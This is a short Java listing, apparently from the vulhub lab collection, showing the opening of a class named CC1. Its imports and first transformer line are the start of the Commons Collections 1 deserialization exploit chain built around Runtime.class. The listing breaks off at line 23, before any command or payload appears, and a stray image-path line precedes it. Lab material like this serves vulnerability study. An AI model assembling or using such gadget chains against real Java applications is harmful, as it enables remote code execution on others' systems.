 1 package org.vulhub.Ser;
2
3 import org.apache.commons.collections.Transformer;
4 import org.apache.commons.collections.functors.ChainedTransformer;
5 import org.apache.commons.collections.functors.ConstantTransformer;
6 import org.apache.commons.collections.functors.InvokerTransformer;
7 import org.apache.commons.collections.map.LazyMap;
8
9 import java.io.ByteArrayInputStream;
10 import java.io.ByteArrayOutputStream;
11 import java.io.ObjectInputStream;
12 import java.io.ObjectOutputStream;
13 import java.lang.annotation.Retention;
14 import java.lang.reflect.Constructor;
15 import java.lang.reflect.InvocationHandler;
16 import java.lang.reflect.Proxy;
17 import java.util.HashMap;
18 import java.util.Map;
19
20 public class CC1 {
21     public static void main(String[] args) throws Exception {
22         Transformer[] transformers = new Transformer[] {
23                 new ConstantTransformer(Runtime.class),